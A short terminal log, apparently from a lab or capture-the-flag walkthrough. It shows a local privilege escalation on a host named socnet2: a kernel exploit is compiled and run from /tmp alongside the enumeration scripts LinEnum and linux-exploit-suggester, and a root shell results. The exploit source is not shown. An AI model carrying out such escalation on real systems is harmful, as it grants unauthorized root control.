 www-data@socnet2:/tmp$ gcc exploit.c -o exp
gcc exploit.c -o exp
www-data@socnet2:/tmp$ ls
ls
LinEnum.sh  exp  exploit.c  linux-exploit-suggester-2.pl
www-data@socnet2:/tmp$ ./exp
./exp
root@socnet2:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)